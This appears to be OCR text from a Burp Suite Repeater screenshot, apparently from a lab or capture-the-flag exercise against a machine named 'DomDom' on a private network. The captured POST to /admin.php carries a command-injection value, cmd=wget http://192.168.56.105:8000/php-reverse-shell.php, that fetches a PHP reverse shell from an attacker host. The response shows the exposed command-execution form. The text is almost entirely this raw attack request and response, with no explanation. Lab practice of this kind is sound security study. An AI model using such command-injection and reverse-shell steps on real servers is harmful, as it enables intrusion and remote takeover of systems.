 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.110 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.56.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.56.110
10 Connection: close
11 Referer: http://192.168.56.110/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=wget http://192.168.56.105:8000/php-reverse-shell.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Apr 2021 09:35:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 </pre>
25 </body>
26
27 <script>
28 document.getElementById("cmd").focus();
29 </script>
30
31 </body>
32 </html>
33
34